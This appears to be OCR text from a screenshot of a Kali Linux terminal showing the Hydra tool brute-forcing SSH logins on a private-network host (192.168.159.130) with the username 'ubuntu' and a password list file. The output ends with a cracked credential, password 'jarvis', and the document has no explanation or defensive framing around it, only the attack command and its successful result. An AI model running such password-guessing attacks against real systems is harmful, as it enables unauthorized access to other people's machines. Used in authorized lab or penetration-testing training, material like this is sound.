 Applic... Places Activi... Termi... Thu 00:26 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -l ubuntu -P /root/passlist.txt ssh://192.168.159.130
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2016-09-29 00:26:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 64 tasks, 111 login tries (l:1/p:111),
 ~0 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.159.130   login: ubuntu   password: jarvis
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-09-29 00:26:46
root@kali:~#